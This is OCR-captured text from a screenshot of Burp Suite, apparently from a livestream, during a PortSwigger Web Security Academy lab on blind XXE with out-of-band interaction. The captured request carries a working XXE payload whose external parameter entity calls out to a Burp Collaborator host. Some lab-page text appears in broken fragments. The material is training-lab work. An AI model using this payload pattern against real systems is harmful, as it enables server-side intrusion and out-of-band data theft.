 0:58
Burp Suite Professional v2021.10.3 - twitch.tv/garr_7 - licensed to Seven Seas Security [single user license]
Burp Project Intruder Repeater Window Logger++ Help
JSON Web Tokens Logger++ SAML Raider Certificates
Logger Extender Project options User options Learn
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer
4 × 5 × ...
Send Cancel < > Target: https://ac221f8b1f2b411fc048166a00c500ed.... HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/1.1
2 Host:
ac221f8b1f2b411fc048166a00c500ed.web-securit
y-academy.net
3 Cookie: session=
rj7zSAoH6LEP7mztNCZqYXkA128Rd3yF
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:78.0) Gecko/20100101 Firefox/78.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer:
https://ac221f8b1f2b411fc048166a00c500ed.web
-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Origin:
https://ac221f8b1f2b411fc048166a00c500ed.web
-security-academy.net
11 Content-Length: 221
12 Te: trailers
13 Connection: close
14
15 <?xml version="1.0" encoding="UTF-8"?>
16 <!DOCTYPE test [<!ENTITY % test SYSTEM
"https://ek2pdzhgkozi0upner8tvcg9006quf.bu
rpcollaborator.net/"> %test; ]><stockCheck
>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 400 Bad Request
2 Content-Type: application/json;
charset=utf-8
3 Connection: close
4 Content-Length: 15
5
6 "Parsing error"
Search... 0 matches
INSPECTOR
Done 129 bytes | 1,175 millis
All labs | Web Security A
Lab: Blind XXE with out-
Blind XXE with out-of-ba
Blind XXE with out-of-ba
https://portswigger.net/web-security/xxe/blind/lab-xxe-with-out-of-band-interaction-using-p
Burp
abs | Web Security ... Cross-Site Scripting (X...
actions that result from using the payloads will appear
ment
Close
Log out MY ACCOUNT
olutions Research Academy Daily Swig Support
teraction via
not display any unexpected
e a DNS lookup and HTTP
our firewall blocks
ve the lab, you must use
net).
Track your progress
Learning materials: View all
0%
Vulnerability labs: View all
30%
Level progress:
24 37 4
of 50 of 130 of 30
Apprentice Practitioner Expert
Your level:
Ne
NEWBIE
Solve 26 more labs to
become an apprentice.
See where you rank
on our Hall of
Fame
In this topic
XXE injection
XML entities
Blind XXE vulnerabilities